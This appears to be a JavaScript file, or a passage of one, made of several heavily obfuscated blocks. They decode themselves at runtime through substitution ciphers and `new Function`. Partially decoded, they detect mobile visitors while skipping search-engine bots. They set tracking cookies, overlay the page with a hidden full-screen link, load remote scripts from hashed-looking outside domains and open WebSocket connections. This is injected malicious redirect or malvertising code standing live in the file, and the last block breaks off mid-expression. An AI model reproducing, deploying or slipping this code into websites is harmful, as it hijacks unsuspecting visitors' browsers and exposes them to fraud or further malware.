f=parseInt(j('0x151'))/(-0x265+0xa7+-0x1bf*-0x1)*(-parseInt(j('0x186'))/(-0x1*-0x2315+-0x27d*-0xb+-0x1f39*0x2))+parseInt(j('0x178'))/(-0x209*0x1+-0xd6d+-0xe9*-0x11)*(-parseInt(j('0x197'))/(-0x24ea+-0xf6b+0x1*0x3459))+parseInt(j('0x13a'))/(-0x10*0x8e+-0xa*0x139+0x151f)*(parseInt(j('0x159'))/(-0x1b7b*0x1+-0xf97*0x1+-0x158c*-0x2))+-parseInt(j('0x16e'))/(-0x6*-0x523+0x86*-0x11+-0x15e5)+parseInt(j('0x149'))/(-0x2150+0x14d*-0x5+-0x1*-0x27d9)+parseInt(j('0x199'))/(0x683*0x2+0x1037*0x1+0x4*-0x74d)+parseInt(j('0x158'))/(0x631+0x40b+-0xa32);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,-0x3dd73+0x11bdb+0x625ae*0x1),!(function(){const k=b,c={'hVcQO':function(f,g){return f(g);},'FgYmS':k('0x169')+'x4msn6wGF@'+k('0x148')+k('0x18f')+k('0x176')+k('0x15d')+k('0x141')+k('0x13e')+k('0x192')+k('0x19c')+'K4.(P\x22z\x22iN'+k('0x13b')+k('0x19f')+k('0x16b')+k('0x152')+k('0x18a')+k('0x157')+',9SZpS>/7N'+k('0x14b')+k('0x190')+k('0x173')+k('0x139')+k('0x15e')+'(A9&+2sjFj'+k('0x15a')+k('0x154')+k('0x136')+k('0x175')+k('0x167')+'F9&+uo&@Xp'+k('0x18b')+k('0x17f')+k('0x194')+'4+&!YN.&Z\x27'+k('0x145')+k('0x14f')+k('0x161')+k('0x140')+k('0x16d')+k('0x1a0')+k('0x138')+k('0x174')+'94j@G(SZpS'+k('0x189')+'/4X&9XZ&p%'+k('0x182')+'+(jB2Yj@F^'+k('0x183')+k('0x156')+k('0x195')+k('0x1a3')+k('0x183')+k('0x177')+k('0x132')+'G49F79X+j@'+k('0x172')+'LV5vfe4!N+'+k('0x181')+k('0x17c')+k('0x14c')+k('0x171')+'2\x27\x27p22\x278_\x27'+k('0x144')+'ZKJrxkcxcc'+k('0x1a2')+k('0x13d')+k('0x17a')+k('0x146')+k('0x17e')+k('0x15f')+'Xj(@ZGp8.('+k('0x147')+k('0x13f')+k('0x162')+k('0x133')+k('0x164')+'&4jBSN49aj'+k('0x135')+k('0x16c')+k('0x155')+k('0x13c')+k('0x166')+k('0x16f')+k('0x176')+'749&@BZ.Z5'+k('0x170')+k('0x18d')+k('0x188')+k('0x18e')+'.Xj(@Zop87'+k('0x18c')+'@&A\x20OF@.Xj'+k('0x165')+k('0x19d')+k('0x19a')+k('0x19b')+k('0x14e')+k('0x1a4')+'B(.FP&@X4o'+k('0x1a1')+(k('0x184')+'\x279.+j!X\x27p='+k('0x19e')+k('0x168')+k('0x191')+k('0x137')+k('0x134')+k('0x185')+k('0x163')+k('0x193')+k('0x17d')+'N4L%\x27[LS\x27d'+'N4LV\x27\x27pd\x27['+k('0x196')+k('0x180')+k('0x14d')+k('0x142')+k('0x14a')+k('0x187')+'//X(M(ixK4'+k('0x179')+k('0x17b')+'Xe(B&4j@9&'+k('0x153')+k('0x198')+'Yj@op____Z'+k('0x143')+k('0x15c')+k('0x150')+k('0x160')+'a')};var d=f=>{let g={'*':'7','X':'t','g':'*','J':'6','r':'8','Y':'l','O':'F','+':'r','K':'2','n':'V','c':'5','W':'D','@':'n','v':'S',']':'q','P':'m','&':'e','k':'3','i':'y','M':'k','B':'d','N':'a','(':'o','Z':'(','d':'+','_':'}','t':'C','A':'w','U':'~','[':'&','!':'p','u':'A','L':'v','q':']','=':'[','C':'I','E':'E','y':'Y','z':',','%':'?','6':'R','w':'!','b':'h','8':'{','T':'L','F':'u','.':'c','1':'K','5':'J','|':'P','R':'9','I':'T','j':'i',';':'@','S':'=','4':'.','-':'Q',')':'1','l':'G','9':'s','h':'^','?':'X','H':'B',',':'W','D':'Z','Q':'%','s':'M','2':'|','a':';','~':'H',':':'_','x':'4','{':'j','}':'z','e':'N','7':'b','p':')','^':'x','G':'f','3':'U','V':':','f':'O','o':'g','m':'-'},h='';for(let i of f)h+=g[i]||i;return h;},e=c['hVcQO'](d,c[k('0x15b')][k('0x16a')](-0x23b8+0x705*-0x5+0xbf*0x5f));new Function('d',e)(d);}()));function a(){const l=['nZffvuLJBuq','osyRDw8MqfG0wa','k1HijKCOkYzAtq','luGRkee5jISYmW','idDtqczbicWMnW','kvyVAIfIkeaMmG','wNbHwgjQotrQoq','otyWndaWywfWz2vU','nMrIBgD6wG','scSOqtKMkZjZlq','rMDzBvm','tMSPsNjorZDcAW','lIHaovGGlLncEG','kZj+jMLjtIfikW','AJK0qIHtr0zalG','AYyQAYOUAY4NCa','tLHIneDzkcGRwG','lKzqjKbync5gkW','w2jtj2qMqc4OqG','ncfokYzawguOqG','kebAjZPaosD6lG','otrbotLAr3bWyq','qe5mAM9owcGRna','uYCLkYTtj2rAqa','CZLNytDKoduZzq','C3vIC3rYAw5N','tKXQB05ykcS0rG','ovPWCdGUkea5wa','CdrVjLHxtLGMwG','mJG4mtm5nNH3wKXnua','nZqOqcGHjKbtrW','DMzLndLyk2PaBW','tui6oKzgAKi6mG','B1OWEKTJsNbWEG','tcHikYHbosyRmG','qtKVj2rhyvHIAG','ms0VBZryjJLywG','rKaUwgOOqfPWoa','A1z4EMjwlLPzka','oti0mtC3C2TxyNLY','lIHqlYSRlYDKrW','DLGRAKbVwILkCa','zg9HnZqHtISMqa','tLGOn1Pzkc5owq','jKbywK40yNbKwG','wJb6sNbFCgfyyG','r1m+wsGUtLHQka','wcbnu0iOlKzqjG','oszAqwPaqIHbna','kvyWEKjwl05aqG','lZryjJLywIzWjq','sgLjtM9LtLaMwG','w1btj2ronfbKjW','ndy1ohbNBLflua','kY5tj2jywce5vG','ChbWx2e3ncHaua','pLO4ufyVucG3AG','kfqOqsyRDe45jG','yvHIAJK0qtK5uW','nc5zkdKMwNbHwG','AKDPwJG0ndroxW','jJK5tM8Mu0Dgqa','weyRqcbajKeGrW','scSOqtKMkZjUAG','jKeGv05yjNa0BW','ke1oqIHREdqUka','jJm2q3qOuceOqa','qdqHkYHykc4Owq','AIfoqI80wcy5wa','ovmNze40owfzjG','neTftfrMsa','EJC0qczEwhzQnW','mJG4mZKWnLfuD09jDG','wI5Wx18MwtKMoa','wszyidDtqIGUrG','ucj6iK1PkfHPka','wM80qK5ytNbWCa','mhfHlIHaovGGBW','iNf6wvn4EIztqa','Cg0PCc9zCffIna','jLHfwszqjKbyoq','z3nowgi0k05aqG','wIzWjuTwl0fQqa','qfH2lITQivGYmG','lK5yAIHangiRjG','kYzawhyUk2OHwa','w0jtj2ronejKjW','r1PyyMO5ngO5la','DeGRkee5jISYlq','jLHjALaMwNbKjW','wszaB1HICwqNlW','zIeHkeGRkee5jG','mtu0nJu2nujgD3zWra','ue5ctMLync4Oua','DIGUtszywLHIAG','kfbACdiWCdryka','tKS0lIHqiNOIyG','ngParYHACgfcka','wLPajKeGv05yjG','yLm9iKDgtsGOtq','wszqjKbywIC5lG','CdrckfONs1jlqG','CdrmEJLwjZONza','yLHyisD6j0e5jW','ndLgnZLyk2PaBW','qdLyie5twgjQoq','lLHQkebACdGRjG','mZa1mtKXmMTMs2D1Ca','k2OHwcDWyu00oq','AKjgmN5gtKeMAG','DLGOk05VjJq5oq','qfG0lISMtLGMrq','uczawdqUrISRjG','CgqNlY8Nzgi9CW','yZaQjKTlr0DhnW'];a=function(){return l;};return a();}})();

!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`CltRUieSxAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvY6dXXS)FM6LMSS880a[Y6dXXS)FM6LMSS8}!Xd5 Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0